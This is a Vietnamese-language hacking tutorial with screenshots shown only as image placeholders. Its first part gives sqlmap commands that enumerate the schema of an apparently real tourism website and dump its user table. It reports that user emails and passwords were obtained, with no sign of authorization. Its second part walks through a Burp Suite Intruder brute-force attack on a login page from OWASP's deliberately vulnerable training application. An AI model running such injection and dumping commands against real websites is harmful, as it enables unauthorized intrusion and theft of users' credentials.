

Thao tác trên terminal

Đầu tiên Gõ : sqlmap –u [url web] –schema

Vidu: : sqlmap -u <http://dulichcamau.com.vn/bs/chi-tiet-doanh-nghiep.php?id=1365923675> –schema

Nếu có lỗi sqlinjection thì sẽ trả về list database và table , kiểu dữ liệu tables



Tiếp đó ta chọn 1 bảng và xem dữ liệu của nó



Dùng câu lệnh sqlmap -u http://dulichcamau.com.vn/bs/chi-tiet-doanh-nghiep.php?id=1365923675 -D setuptrave_db -T user –dump

Ớ đây ta truy vấn đến database tên là setuptrave_db và bảng user

Ta thu được



Tiếp đó là



Coppy ra notpate



Đã lấy thành công bản user lưu email và password

## burpsuite_pro_v1.7.11

### mở burpsuite lên

### Mở firefox lên

Chỉnh proxy thành 127.0.0.1 và port là 8080  


### Tiến hành bắt gói tin



Dăng nhập bừa 1 userName và 1 password 123/123



Hướng dẫn sau minh họa một kỹ thuật để bỏ qua xác thực bằng cách sử dụng trang đăng nhập **Brute Force** lấy từ OWASP’s Broken Web Application Project

Đầu tiên, đảm bảo rằng Burp được định cấu hình chính xác với trình duyệt của bạn

Trong tab Burp Proxy, hãy đảm bảo "**Intercept is off**" và truy cập vào trang đăng nhập của ứng dụng mà bạn đang thử nghiệm trong trình duyệt của mình.



Trở lại Burp  
Trong tab Proxy "Intercept", đảm bảo "**Intercept is on**".



Trong trình duyệt của bạn nhập một số chi tiết tùy ý vào trang đăng nhập và gửi yêu cầu.



Yêu cầu bắt giữ có thể được xem trong tab "**Intercept**" proxy.  
  
Nhấp chuột phải vào yêu cầu để đưa lên trình đơn ngữ cảnh.  
  
Sau đó nhấp vào "**Send to Intruder**".  
  


Đi tới tab Intruder "**Positions**"  
Xoá các vị trí tải trọng đã đặt trước bằng cách sử dụng nút "**Clear**" ở bên phải của trình soạn thảo yêu cầu.  
Thêm giá trị tham số "**username**" và "**password**" làm vị trí bằng cách đánh dấu chúng và sử dụng nút "**Add**".  
Thay đổi cuộc tấn công thành "**Cluster Bomb**" bằng cách sử dụng trình đơn thả xuống "**Attack type**"

Chuyển đến tab "**Payloads**".  
  
"**Payload set**" là "1" và "**Payload type**" được đặt thành "Simple list".  
  
Trong cài đặt "**Payload options**", nhập một số tên người dùng có thể. Bạn có thể thực hiện hướng dẫn này hoặc sử dụng danh sách tải tùy chỉnh hoặc đặt trước

